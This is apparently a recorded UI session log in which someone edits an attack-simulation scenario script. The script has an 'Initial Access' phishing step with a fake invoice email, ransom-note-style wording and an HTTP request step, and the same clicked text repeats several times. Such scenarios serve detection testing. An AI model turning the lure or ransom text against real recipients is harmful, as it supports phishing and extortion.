 scroll, scrollTop: 938, scrollLeft: 0, axis: vertical  click on "step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }      step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =" at bounding box center (11503, 509)  scroll, scrollTop: 736, scrollLeft: 0, axis: vertical  click on "To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }" at bounding box center [11503, 495]  click on "To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }" at bounding box center [11503, 495]  type on "***"  click on "To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }" at bounding box center [11503, 495]  click on "To put it simply, your files will be decrypted, your data restoredand kept confidential, and your systems will remain secure.     Try it out today and enter the new era of data security!     We are looking to hearing from you soon! """ tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      }" at bounding box center (11503, 495) 